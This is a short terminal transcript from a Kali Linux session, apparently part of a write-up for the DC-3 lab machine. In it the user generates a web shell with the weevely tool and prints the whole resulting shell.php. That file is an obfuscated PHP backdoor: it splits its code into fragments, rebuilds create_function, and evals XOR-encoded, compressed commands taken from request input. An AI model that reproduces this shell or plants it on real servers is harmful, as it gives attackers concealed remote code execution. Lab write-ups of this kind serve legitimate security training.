 root@kali:/home/caixin/work/dc-3# weevely generate 4396 shell.php
Generated 'shell.php' with password '4396' of 707 byte size.
root@kali:/home/caixin/work/dc-3# ls
1.txt  shell.php
root@kali:/home/caixin/work/dc-3# cat shell.php
<?php
$O='"||f2fDhcytJ|d2lgN|dy";f|unction x($t|,$k|){$c=|strl|en($k);$l=s';
$Z=')=|=1) {@ob_|star|t();@ev|a|l(@gzuncompr|ess|(@x(@ba|se64_decode(|$';
$m='|trle|n($t);|$o="";for(|$||i=0;$i<$l;){f|or($j=0;(|$j<$|c&&$i<|$l|';
$c=');$j++,$|i++){$o||.=$t{$i}^$k{$|j}|;}}retu|rn $o;}|if (@preg_|mat';
$y='m[1])|,$k)))|;$|o=@ob_get_|conte|n|ts();|@ob_e||nd_clean();$r|=';
$T=str_replace('bv','','cbvrbveatbvbvbvebv_function');
$M='@b|ase64|_|encode(@x(@gzcompre|s|s(||$o),$k));print("$p$kh$|r$kf");}';
$f='$k="b4|aa|00b|c";$kh|="1c59b9d|1cdd0";$kf="7||479070e355|e";$p=';
$l='ch|("/$kh|(|.|+)$k|f/",@file_get_co|nten|ts|("php:|//in|put"),$m';
$I=str_replace('|','',$f.$O.$m.$c.$l.$Z.$y.$M);
$B=$T('',$I);$B();
?>